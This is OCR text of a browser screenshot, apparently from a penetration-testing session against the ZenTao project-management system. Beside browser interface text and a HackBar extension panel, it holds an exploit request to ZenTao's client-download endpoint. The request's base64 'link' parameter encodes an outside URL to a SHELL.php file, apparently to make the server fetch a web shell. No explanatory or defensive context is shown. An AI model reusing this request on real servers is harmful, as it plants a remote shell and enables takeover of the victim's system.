 不安全 zentao/www/index.php?m=client&f=download&version=1&link=SFRUUDovL3BlaXFpLnRlY2gvU0hFTEwucGhw
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客
zentao 显示
保存成功
确定
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://zentao/www/index.php?m=client&f=download&version=1&link=SFRUUDovL3BlaXFpLnRlY2gvU0hFTEwucGhw
Enable POST ADD HEADER